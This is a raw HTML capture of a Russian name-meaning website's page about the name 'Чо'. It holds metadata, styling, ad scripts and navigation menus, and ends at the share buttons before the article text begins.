

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 109833
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Чо - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чо - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя Чо имеет глубокое значение и происходит из древней китайской культуры. Это имя имеет несколько вариантов написания и произношения, каждый из которых имеет свою уникальную интерпретацию. В данной..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-05-23T05:49:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0427\u043e - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-05-23T05:49:40+00:00","dateModified":"2023-05-23T05:49:40+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/cho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0427\u043e &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-32887 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_7406" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_7406">Поиск: </label>
    <input type="text" value="" name="s" id="s_7406" class="search-form__text">
    <button type="submit" id="searchsubmit_7406" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/ch" itemprop="item"><span itemprop="name">Ч</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-32887" class="post-32887 post type-post status-publish format-standard  category-ch">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Чо &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fcho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fcho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A7%D0%BE+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fcho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fcho-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


